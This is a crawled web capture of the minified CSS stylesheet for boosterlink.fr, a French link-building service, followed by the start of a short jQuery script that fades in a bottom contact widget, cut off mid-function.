h1{font-size:25px;color:#333;margin-bottom:10px;margin-top:60px}.connexion .form-bloc{padding:20px 20px;background-color:#fff;border:1px solid #e0e0e0}.connexion h2{text-transform:none;margin-bottom:30px}.connexion .text1{margin-top:10px;margin-bottom:15px;padding-left:20px;padding-right:20px}.inscription .text1{text-align:left}.connexion .lien-secondaire{margin-top:40px;margin-bottom:40px;font-weight:normal}.connexion .lien-secondaire a{color:#555;font-size:13px;font-weight:normal}.connexion .input-form{margin-bottom:4px}@media(max-width:1000px){.inscription{width:80%}}@media(max-width:768px){.connexion{width:96%;padding-top:10px;padding-bottom:20px}.connexion .connexion-corps{padding:18px}.inscription-fond{background:0}}.inscription-v2{border-top:1px solid #f0f0f0;background:linear-gradient(#f8f8f8,#fff);padding-bottom:250px;padding-top:50px}.inscription-v2 .col-gauche .box{padding:30px;border-radius:5px}.inscription-v2 .col-gauche .box h2{font-size:23px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-gauche .box .texte1{font-size:16px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-gauche .box .stats{margin-top:50px}.inscription-v2 .col-gauche .box .stats .stat-item{font-size:22px;margin-bottom:20px}.inscription-v2 .col-gauche .box .stats .stat-item-small{font-size:18px;font-weight:bold}.inscription-v2 .col-gauche .box .stats .stat-item .valeur{color:#419bcf;font-weight:bold}.inscription-v2 .col-gauche .box .assistance{margin-top:50px;border-top:1px solid #f0f0f0;padding-top:30px;font-size:14px;line-height:19px}.inscription-v2 .col-gauche .box .assistance img{width:60px;float:left;margin:0 15px 0 0}.inscription-v2 .col-droite{border-left:1px solid #e0e0e0;padding-left:30px}.inscription-v2 .col-droite .box{padding:30px;border-radius:5px}.inscription-v2 .col-droite .box h2{font-size:28px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-droite .box .texte1{display:none;font-size:15px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .texte2{font-size:15px;color:#31c92a;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .lien-secondaire{font-size:12px;margin-top:25px;margin-bottom:10px;font-weight:normal;color:#888}.inscription-v2 .col-droite .box .lien-secondaire a{color:#888;font-size:12px;font-weight:normal}@media(max-width:1150px){.inscription-v2 .col-gauche .box .stats .stat-item{font-size:18px;margin-bottom:10px}}@media(max-width:990px){.inscription-v2 .col-droite{border-left:0 solid #e0e0e0;padding-left:0}.inscription-v2 .col-droite .box{padding:10px}.inscription-v2 .col-droite .box h2{text-align:center}.inscription-v2 .col-droite .box .texte2{text-align:center}}.formulaire .text1{font-size:14px;color:#000}.formulaire .text2{font-size:14px;color:#31c92a}.formulaire .ligne{margin-bottom:8px}.formulaire .ligne-margin-bottom-0{margin-bottom:0}.formulaire .ligne-margin-bottom-5px{margin-bottom:5px}.formulaire .champ-padding-top-supp{margin-top:12px}.formulaire input.type1{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .warning{color:orange}.formulaire select.type1{height:38px;padding:6px 12px;background-color:#fff;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire select.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire select.type1-100p-right{height:38px;width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire .textarea-100p{width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .btn1{height:38px;width:250px;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:normal;font-size:14px}.formulaire .btn1-vert{background-color:#5fd353;border:1px solid #5fd353}.formulaire .btn1-discret{height:38px;width:250px;padding:6px 12px;background-color:#f0f0f0;border:1px solid #999;color:#999;font-weight:normal;font-size:14px}.formulaire .btn2-discret{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #bbb;color:#bbb;font-weight:normal;font-size:14px}.formulaire .btn1-100p{height:38px;width:100%;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:bold;font-size:15px}.formulaire .legende-top{font-size:15px;font-style:italic}.formulaire .btn-type1{height:38px;width:250px;padding:6px 12px;background-color:#830000;border:1px solid #830000;color:#fff;font-weight:normal;font-size:14px}.formulaire .form-col-gauche{padding:5px 0;font-weight:bold}.formulaire .form-col-droite{padding:5px 0}.formulaire .champ-valeur{padding-top:2px;padding-bottom:2px}.formulaire .champ-valeur .legende{margin-top:7px;margin-bottom:5px;font-style:italic;font-size:14px;color:#a0a0a0;color:#1899e9}.formulaire .champ-titre{padding-top:10px;padding-bottom:0;font-size:15px;font-weight:bold}.formulaire .sous-zone{margin-top:40px;padding:10px 0;border-bottom:1px dotted #e0e0e0;margin-bottom:25px;padding-bottom:15px;padding-top:15px;background-color:#f0f0f0}.formulaire .sous-zone .titre{font-size:19px;font-weight:bold;color:#222}.formulaire .champ-valeur .checkbox{padding-left:0;margin-left:16px;padding:8px;color:#48afca;margin-top:-1px;font-weight:normal}.formulaire .champ-valeur .checkbox label{font-weight:normal}.formulaire .champ-icones{font-size:17px;padding-top:13px}.formulaire .icone-obligatoire{color:#48afca}.formulaire .champ-icones .icone-aide a{color:#a0a0a0}.formulaire .champ-aide{font-size:17px;padding-top:13px;color:#a0a0a0}.formulaire .champ-obligatoire .co-item{display:none}.formulaire .legende-top{font-style:italic;color:#a0a0a0}.formulaire .legende-top-danger{font-weight:bold;font-size:16px;color:#222}.formulaire .legende-top-aide{font-style:italic;color:#a0a0a0;background-color:#dcffd3;padding:10px 10px;color:#5eaa4b;margin-bottom:15px}.formulaire .align-right{text-align:right}.formulaire .align-left{text-align:left}.formulaire h2{font-weight:bold}@media(max-width:768px){.formulaire h2{text-align:center}.formulaire .champ-titre{text-align:center}.formulaire input.type1{width:100%}.formulaire .btn1{width:100%}.formulaire .champ-valeur .legende{line-height:16px;font-size:13px}}.accueil-zone-netlinking-large{background-color:#8cd8e8;text-align:center;padding:40px 0}.accueil-zone-netlinking-large img{width:700px}@media(max-width:768px){.accueil-zone-netlinking-large img{width:90%}}.page-formulaire{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.page-formulaire .container-corps{background-color:#fff;border:1px dashed #e0e0e0;padding:30px}.page-formulaire h1{font-size:25px;color:#333;margin-bottom:30px}.page-formulaire .form-bloc{padding:40px 20px;background-color:#fff;border:1px solid #e0e0e0}.page-formulaire h2{text-transform:none;margin-bottom:30px}.page-formulaire .text1{margin-top:10px;margin-bottom:40px;padding-left:20px;padding-right:20px}.page-formulaire .lien-secondaire{margin-top:30px;margin-bottom:20px}.page-formulaire .lien-secondaire .titre{border-top:1px solid #f0f0f0;padding-top:20px;font-size:16px;font-weight:bold;margin-bottom:10px}.page-formulaire .lien-secondaire a.lien1{color:#32799e;font-size:13px;font-weight:normal}.page-formulaire .lien-secondaire a.lien2{color:#888;font-size:13px;font-weight:normal}.page-formulaire .input-form{margin-bottom:4px}@media(max-width:768px){.page-formulaire{width:96%;padding-top:10px;padding-bottom:20px}.page-formulaire h1{font-size:20px;margin-bottom:10px;margin-top:0}.page-formulaire .container-corps{padding:10px}.page-formulaire .text1{margin-top:5px;margin-bottom:30px;padding-left:10px;padding-right:10px}}.avis-boosterlink-liste{margin-top:0;padding-bottom:100px;padding-top:60px;background-color:#f0f0f0}.avis-boosterlink-liste .avis-item{background-color:#fff;border:1px solid #f0f0f0;margin-bottom:30px;padding:15px}.avis-boosterlink-liste .avis-item .date{margin-top:10px;font-size:14px;font-style:italic;color:#bbb}.avis-boosterlink-liste .avis-item .note{font-size:22px;font-weight:bold;text-align:center;padding-top:10px}.avis-boosterlink-liste .avis-item .note-legende{font-size:17px;color:#a0a0a0}.avis-boosterlink-liste .avis-item .client-prenom{font-size:16px;font-weight:bold}.avis-boosterlink-liste .avis-item .client-entite{font-size:16px;font-style:italic;font-weight:bold;color:#419bcf}.avis-boosterlink-liste .avis-item .client-entite-de{color:#a0a0a0}.avis-boosterlink-liste .avis-item .avis-titre{color:#a0a0a0;font-size:13px}.avis-boosterlink-liste .avis-item .avis-valeur{color:#000;font-size:16px;margin-bottom:15px}.page-simple{margin-bottom:200px;margin-top:30px}.page-simple h1{font-size:23px;margin-bottom:15px;margin-top:50px}.page-simple h2{text-align:center;font-size:18px;margin-bottom:15px;margin-top:50px}.page-simple .actions{text-align:center;margin-top:40px}.page-simple a.btn-action{font-size:17px;font-weight:bold;padding:15px 40px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px}.page-simple a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);color:#fff;cursor:pointer;text-decoration:none}@media(max-width:768px){.page-simple h2{text-align:center}.page-simple{padding:0 15px}}.zone-page-header{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);opacity:1;border-top:5px solid #e0e0e0;padding:25px 0;color:#fff;margin-bottom:50px}.zone-page-header-actualite{margin-bottom:0}.zone-page-header a.lien-rubrique{display:inline-block;padding:6px 10px;background-color:#36bdd0;font-size:15px;text-decoration:none;border-radius:3px}.zone-page-header a.lien-rubrique:hover{background-color:#333}.zone-page-header>div{background-size:cover;background-repeat:no-repeat;background-position:50% 50%;padding-left:00px}.zone-page-header h1{color:#fff;font-size:24px;font-weight:bold;opacity:1;text-align:center;margin:0}.zone-page-header .text1{color:#fff;font-size:17px;opacity:1;text-align:left}.zone-page-header .text1 a{color:#fff;text-align:left}.zone-page-header .col-stat{text-align:right;padding-top:5px;font-weight:bold}.zone-page-header .col-stat .stat-valeur{display:inline-block;padding:6px 10px;background-color:#aeeaf7;font-size:18px;text-decoration:none;border-radius:3px;width:90px;font-weight:bold;text-align:center;color:#006075}@media(max-width:768px){.zone-page-header h1{font-size:23px}.zone-page-header .text2{font-size:16px}.zone-page-header>div{padding-left:0}.zone-page-header .col-stat{text-align:center;padding-top:10px}}.module1048 .row{padding:0;margin:0}.module1048 .col1{height:450px;background-position:center center;background-size:cover}.module1048 .col2{display:flex;align-items:center;justify-content:center;min-height:450px;background-color:#999}.module1048 .col2-concours{background-color:#e38ec8}.module1048 .col2 .texte1{font-size:16px;color:#fff;padding:20px 40px;line-height:28px}.module1048 .col2 .texte1 h2{color:#fff;margin-bottom:30px;font-family:'Raleway',sans-serif}@media(max-width:768px){.module1048 .col2 .texte1{padding:10px 20px}.module1048 .col1{height:250px}}.module1007 .item1{background-size:cover;text-align:center;color:#fff;font-size:30px;height:180px;line-height:180px;margin-bottom:50px}.module1007 .item1 .masque{background-color:rgba(0,0,0,0.3);padding:0 50px}.module1007 .item1 .texte1{display:inline-block;vertical-align:middle;line-height:40px}.actualites .item{margin-bottom:20px;background-color:#fff;padding:15px;border-radius:3px}.actualites .item .image{padding:0}.actualites .item a.titre{font-family:'Raleway',sans-serif;color:#48afca;font-size:17px;font-weight:bold;margin-bottom:10px;display:inline-block}.actualites .item .texte{font-size:15px;color:#666;line-height:25px}.actualites .item div.btn-action{font-size:14px;font-weight:normal;padding:4px 10px;display:inline-block;border:1px solid #555;color:#555;margin-top:10px}.actualites .item a.btn-action:hover div{background-color:#48afca;color:#fff;border:1px solid #48afca;cursor:pointer}.actualite-header{background-color:#d0d0d0;padding:10px 0;font-size:12px;color:#fff}.actualite{padding-top:30px}.actualite h1{font-size:30px;font-weight:bold;margin-bottom:30px;margin-top:-10px;color:#000}.actualite h2{text-align:left;text-transform:none}.actualite .contenu{font-size:15px;color:#444;line-height:30px;text-align:justify;padding-top:20px}.actualite .contenu p{margin-top:0}.actualite .contenu h2{font-size:23px;margin-top:50px;margin-bottom:10px;padding-bottom:0}.actualite .contenu h3{font-size:19px;margin-top:15px;color:#555;font-weight:bold}.actualite .tips-netlinking{background-color:#419bcf;color:#fff;padding:15px;border-radius:3px;margin-top:20px}.actualite .tips-netlinking a{color:#fff}.actualite .tips-netlinking h2{color:#fff;margin-top:0}.actualite .tips-netlinking .conseil{font-style:italic}.actualite .col-corps{background-color:#fff;padding:40px;margin-bottom:150px;border:1px solid #e0e0e0}.actualite .col-gauche{padding-bottom:80px}.actualite .col-gauche h2{text-transform:none;text-align:left;font-size:16px;padding-left:0}.actualite .col-gauche a{font-size:14px;color:#222;padding-left:0}.actualite .col-gauche .item{padding:0;border-bottom:1px solid #e0e0e0;padding-bottom:10px;padding-top:10px;line-height:16px}.actualite .col-gauche .item a{font-size:13px;color:#666}.actualite .col-gauche .item .col-md-3{padding:4px 0}.actualite .col-gauche .item .col-md-9{padding:0 8px}.actualite .col-gauche .item .image img{width:100%}.actualite .zone-ref1{font-size:14px}.actualite .col-gauche{padding:20px;padding-top:0}.actualite .col-gauche .box{background-color:#fff;padding:10px;border:1px solid #e0e0e0}.actualite .col-gauche .zone-assistance{padding:20px;background-color:#52c4de;color:#fff;text-align:center}.actualite .col-gauche .zone-assistance .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-assistance .photo-jerome{margin-top:10px}.actualite .col-gauche .zone-assistance .corps{margin-top:10px;font-size:13px;line-height:20px;text-align:justify}.actualite .col-gauche .zone-assistance .corps a{color:#fff;font-size:13px}.actualite .col-gauche .zone-assistance .actions{margin-top:10px}.actualite .col-gauche .zone-assistance .btn-action{display:inline-block;padding:10px 10px;background-color:#289bb5;color:#fff;border-radius:3px;text-decoration:none}.actualite .col-gauche .zone-assistance .btn-action:hover{cursor:pointer;background:linear-gradient(45deg,#333,#333)}.actualite .col-gauche .zone-tester-plateforme{display:block;padding:20px;margin-top:20px;background-color:#52c4de;color:#fff;text-decoration:none;text-align:center;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-tester-plateforme .corps{margin-top:10px;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .corps a{color:#fff;font-size:14px}.actualite .col-gauche .zone-autres-articles-sur-le-netlinking{padding:10px;color:#666}.actualite-stats .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.actualite-stats .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.actualite-stats .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.actualite-stats .item1 .stat-explications a{color:#555}.contact{margin-top:10px}.contact h2{font-size:20px;color:#000;font-weight:bold;text-align:left;text-transform:none;margin-top:40px;margin-bottom:14px}.contact .text-intro{font-size:16px;color:#333}.contact .form-champ{margin-top:10px;font-size:13px;color:#000}.contact .form-valeur{margin-top:4px;font-size:13px;color:#e67700}.contact .formulaire{margin-top:50px;margin-bottom:180px}.contact .form-valeur input{width:100%;height:40px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .form-textarea{width:100%;height:220px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .btn-form{width:350px;height:50px;padding:2px;background-color:#419bcf;border:0 solid #19a4a9;color:#fff;border-radius:2px;font-weight:bold;font-size:15px}.contact .btn-form:hover{background:#000}.contact .col-droite{padding-left:60px;font-size:14px}.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:100px}.contact .temoignage{font-size:15px;color:#555;margin-top:30px}.contact .temoignage .text1{margin-top:10px}.contact .temoignage .text2{margin-top:5px;color:#00b3b9}.contact .tel-jerome{color:#00b3b9;font-size:20px;font-weight:bold}@media(max-width:980px){.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:150px}.contact .text-jerome{text-align:center}.contact .btn-form{width:100%}.contact h2{text-align:center}.contact .formulaire{margin-top:50px;margin-bottom:80px}.contact .col-droite{padding:0 15px;font-size:14px}.contact .temoignage .text1{font-size:14px;text-align:center}.contact .temoignage .text2{font-size:14px;text-align:center}}.accueil-zone-slogan{background-color:#52c4de;text-align:center;color:#fff;padding:20px 0}.accueil-zone-slogan .slogan-titre1{margin-top:50px;font-size:30px;font-weight:bold}.accueil-zone-slogan .slogan-titre2{margin-top:25px;font-size:20px;font-weight:bold;margin-bottom:70px}.accueil-zone-slogan a.btn-action{margin-bottom:30px;background-color:#31c92a;padding:15px 25px;color:#fff;display:inline-block;font-size:20px;text-align:center;text-decoration:none;border-radius:2px;text-transform:none;font-weight:bold}.accueil-zone-slogan .btn-action:hover{background-color:#333;cursor:pointer}.accueil-zone-slogan-fond-bottom img{width:100%}.accueil-zone-slogan-fond-top img{width:100%}@media(max-width:768px){.accueil-zone-slogan{padding:30px 10px}.accueil-zone-slogan .slogan-titre1{font-size:25px;line-height:30px}.accueil-zone-slogan .slogan-titre2{font-size:17px;line-height:25px}}.page-header{margin:0;border:0;padding:0}.page-header .zone-titre{margin:0;padding:45px 0;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff}.page-header .zone-titre .h1-like{font-size:25px;font-weight:bold;margin-bottom:8px}.page-header .zone-titre h1{margin:0;padding:0;font-size:15px;font-weight:normal}.page-header .zone-menu{background-color:#eee;padding:14px 0}.page-header .zone-menu a{color:#fff;text-transform:uppercase;margin-right:10px;font-size:14px;text-decoration:none;background-color:#888;border-radius:4px;font-weight:bold;padding:7px 20px}.page-header .zone-menu a:hover{color:#fff;background-color:#00b3b9}.page-header .zone-menu a.menu-sel{border-bottom:1px solid #00b3b9;color:#00b3b9;padding-bottom:11px}@media(max-width:768px){.page-header{text-align:center}.page-header .zone-titre{padding:20px 5px}}.fiche-client-bottom-articles-ref{background-color:#fff;font-size:13px;padding:10px 0;color:#aaa}.fiche-client-bottom-articles-ref a{color:#aaa;text-align:center}.bottom-articles-ref{background-color:#e0e0e0;font-size:13px;padding:10px 0;padding-bottom:40px}.bottom-articles-ref a{color:#a0a0a0;text-align:center}.zone-bon-a-savoir{background-color:#f0f0f0;background:linear-gradient(180deg,#f0f0f0,#fff);padding-top:60px}.zone-bon-a-savoir h2{font-size:24px;margin-bottom:40px;color:#777}.zone-bon-a-savoir .texte{font-size:13px;color:#999;text-align:justify;padding:20px}.zone-bon-a-savoir .texte a{color:#999}.zone-bon-a-savoir h3{font-size:14px;font-weight:bold;color:#999;text-align:left}.inscription-horiz{background:linear-gradient(45deg,#52c4de,#52c4de);padding:80px 0;padding-top:50px;padding-bottom:140px;color:#fff}.inscription-horiz h2{color:#fff;text-align:center;font-size:34px;margin-top:80px}.inscription-horiz .h2-legende{color:#fff;text-align:center;font-size:15px;margin-bottom:50px}.inscription-horiz .champ-titre{margin-bottom:5px;font-weight:bold;color:#000}.inscription-horiz input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.inscription-horiz .btn1-100p{height:45px;width:100%;padding:8px 12px;background-color:#000;border:0 solid #000;color:#fff;border-radius:3px;font-weight:bold;font-size:17px}.inscription-horiz .btn1-100p:hover{background-color:#000}.inscription-horiz-image-deco img{width:100%}@media(max-width:768px){.inscription-horiz-image-deco{display:none}}.tableau{background-color:#fff;padding:20px}.tableau .ligne-titre{background-color:#eaeaea;padding:13px 0;font-size:13px;color:#555}.tableau .ligne-titre-sans-fond{padding:13px 0;font-size:13px;color:#555;border-bottom:2px solid #bbb}.tableau .ligne-titre-sans-fond .cell{font-size:22px}.tableau .ligne-titre .cell{padding:0 5px;font-weight:bold}.tableau .ligne{font-size:12px;border-bottom:1px solid #f0f0f0;color:#555}.tableau .ligne-echange{padding-top:15px;padding-bottom:15px;border-bottom:2px solid #ccc}.tableau .ligne-echange .remarque-interne-privee{color:orange;font-weight:bold;font-style:italic;padding:10px 0}.tableau .ligne-warning{background-color:#ffdea8}.tableau .ligne .cell{padding:15px 2px;font-size:13px}.tableau .ligne .cell .legende{font-size:12px;color:#888}.tableau .ligne .cell-small{font-size:13px;padding-top:4px;padding-bottom:4px}.tableau .ligne .cell a{color:#000}.tableau .ligne .cell a.rouge{color:#1899e9}.tableau .ligne .cell a.btn-action{margin-left:5px;margin-bottom:3px;background-color:#419bcf;padding:2px 6px;color:#fff;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell .btn-action:hover{background-color:#333}.tableau .ligne .cell a.btn-action-discret{background-color:#fff;padding:2px 8px;color:#444;border:1px solid #e0e0e0;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell a.btn-action-discret:hover{background-color:#48afca;color:#fff;cursor:pointer}.tableau .ligne .cell .tag{color:#fff;border-radius:3px;padding:3px 4px;font-size:13px;font-weight:normal}.tableau .ligne .cell .bulle-col-succes{background-color:#89c64e;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-attente{background-color:#a0a0a0;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-bleu{background-color:#1899e9;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .align-right{text-align:right}.tableau .ligne-succes{background-color:#ffdea8}.tableau .ligne-etat-accepte{background-color:#d5f5ff}.tableau .ligne-etat-termine{background-color:#ddffea}.tableau .ligne-etat-annule{background-color:#f0f0f0}.tableau .ligne-etat-attente-acceptation{background-color:#fff7ea}.tableau .ligne-titre .align-center,.tableau .ligne .align-center{text-align:center}.tableau .item-non-lu{background-color:#cff4c6}.tableau .note{color:orange;font-size:14px}.tableau .note-intitule{color:#555;font-size:13px;font-weight:normal;width:120px;display:inline-block}.tableau .alerte-liste-vide{background-color:#f2d8be;padding:10px 15px;border-radius:2px;margin-top:15px;color:#ad4d00}@media(max-width:768px){.tableau .ligne-titre{display:none}.tableau .ligne{border-bottom:5px solid #d0d0d0;margin-bottom:50px;padding-bottom:30px}.tableau .ligne .cell{text-align:center}}.landing-zone-top{padding:10px 0;color:#000;border-bottom:1px solid #f0f0f0}.landing-zone-top .logo img{width:200px}@media(max-width:768px){.landing-zone-top .logo{text-align:center}}.landing-zone{padding:110px 0;color:#000}.landing-zone-gris{background-color:#f7f7f7}.landing-zone .col-flash1{color:#52c4de}.landing-zone .text-very-big{font-size:60px;font-weight:bold;line-height:80px}.landing-zone .text-big{font-size:35px;font-weight:bold;line-height:45px}.landing-zone .text-center{text-align:center}.landing-zone .text-classic{font-size:19px}.landing-zone .text-mini{font-size:14px}@media(max-width:768px){.landing-zone .text-very-big{font-size:50px;line-height:60px;text-align:center}.landing-zone .text-big{font-size:28px;line-height:35px;text-align:center}.landing-zone{padding:40px 0}}.landing-zone-type1 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type1 .zone3{margin-top:10px}.landing-zone-type1 .image-big img{width:100%}.landing-zone-type1 .image-big-80 img{width:80%}.landing-zone-type1 .actions{margin-top:30px}.landing-zone-type1 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type1 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type1 .image-big{text-align:center}.landing-zone-type1 .image-big-80{text-align:center}.landing-zone-type1 .image-big-80 img{width:60%}}.landing-zone-type2 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type2 .text-very-big{text-align:center}.landing-zone-type2 .text-normal{font-size:20px;margin-top:30px;margin-bottom:30px}.landing-zone-type3{background-color:#52c4de;color:#fff}.landing-zone-type3 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type3 .actions{margin-top:60px}.landing-zone-type3 .actions a.btn-action{background-color:#fff;color:#52c4de;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type3 .actions a.btn-action:hover{text-decoration:none;background-color:#000}.landing-zone-type4 .item-tableau{margin-top:60px}.landing-zone-type4 .item-ligne{margin-top:25px}.landing-zone-type4 .item-text{padding-top:5px;font-size:16px}.landing-zone-type4 .item-image img{width:100%}.landing-zone-type4 .actions{margin-top:80px;text-align:center;margin-bottom:60px}.landing-zone-type4 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type4 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type4 .actions{margin-top:40px;margin-bottom:20px}.landing-zone-type4 .item-image{text-align:center}.landing-zone-type4 .item-image img{width:50%}}.notification-bloc{background-color:#7cdead;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px;text-align:center}.notification-bloc-warning{background-color:orange;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px}.bleu{color:#48afca}.zone-capture-outil-nombre-liens{padding:0 100px}.zone-capture-outil-nombre-liens .image-capture{text-align:center;margin-bottom:50px;margin-top:30px}.zone-capture-outil-nombre-liens .image-capture img{width:70%}@media(max-width:768px){.zone-capture-outil-nombre-liens{padding:0 5px}.zone-capture-outil-nombre-liens .image-capture img{width:100%}}.bulle-tf{background-color:#eee;color:#555;border-radius:3px;padding:3px 8px;font-size:13px;display:inline-block;text-align:center;line-height:16px}.bulle-divers{background-color:#a0a0a0;color:#fff;border-radius:3px;padding:3px 5px;font-size:13px;display:inline-block;text-align:center;line-height:16px;width:auto}.bulle-site-titre-prospect{color:#865a36}.bulle-site-titre-a-evaluer{color:orange}.bulle-site-titre-valide{color:#206898}.bulle-site-titre-en-vente{color:#13b80f}.bulle-client-titre{color:#000}.bulle-tf0{background-color:#ccc777;color:#fff}.bulle-tf10{background-color:#b3cc77;color:#fff}.bulle-tf15{background-color:#5fe35c;color:#fff}.bulle-tf20{background-color:#11e80c;color:#fff}.bulle-tf30{background-color:#06ff00;color:#fff}.bulle-note-niv1{background-color:#ccc777;color:#fff}.bulle-note-niv2{background-color:#b3cc77;color:#fff}.bulle-note-niv3{background-color:#7fd97d;color:#fff}.bulle-note-niv4{background-color:#5fe35c;color:#fff}.bulle-note-niv5{background-color:#4ed94b;color:#fff}.bulle-note-niv6{background-color:#14e40f;color:#fff}.trafic-niv1{color:#b3cc77;font-weight:bold}.trafic-niv2{color:#5fe35c;font-weight:bold}.trafic-niv3{color:#4ed94b;font-weight:bold}.trafic-niv4{color:#14e40f;font-weight:bold}.bulle-type-site-prospect{background-color:#865a36}.bulle-type-site-valide{background-color:#206898}.bulle-type-site-valide-vente{background-color:#13b80f}.bulle-divers-gris{background-color:#888}.bulle-divers-attente{background-color:#666}.bulle-divers-normal{background-color:#0288d4}.bulle-divers-todo{background-color:#0288d4}.bulle-divers-succes{background-color:#77d275}.bulle-divers-succes2{background-color:#2ebb2b}.bulle-divers-erreur{background-color:orange}.bulle-divers-red{background-color:red}.col-bleu{color:#419bcf}.col-vert{color:#31c92a}.corps-gris{background-color:#f0f0f0}.gras{font-weight:bold}span.widget-bottom-contact,a.widget-bottom-contact{width:220px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;height:40px;bottom:0;right:30px;color:#fff;opacity:1;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}span.widget-bottom-contact:hover,a.widget-bottom-contact:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;bottom:0;right:0;color:#fff;opacity:1;border-top-left-radius:0;border-top-right-radius:0;padding:5px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}a.widget-bottom-telephone-version-mobile:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile .numero-telephone{font-size:19px;margin-top:5px;margin-bottom:3px}#cookies-alert{position:fixed;z-index:900;bottom:60px;right:10px;border-radius:0;border:0;background:rgba(160,160,160,0.7);color:#FFF;box-sizing:border-box;width:290px;font-size:13px;padding:10px;text-align:justify;border-radius:3px}#cookies-alert a{text-decoration:none;color:#fff;padding:4px 10px;display:inline-block;background-color:#444}#cookies-alert a:hover{color:#fff}#cookies-modal .modal-body{font-size:12px;text-align:justify}

--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/widget-bottom-contact.js
body_size: 197
content:
/********************************************************************/
/********************************************************************/
/* widget-bottom-contact */
/********************************************************************/
/********************************************************************/

//-- cache le div et fait apparaitre en fadin    
$(".widget-bottom-contact").hide();
setTimeout(
  function () {
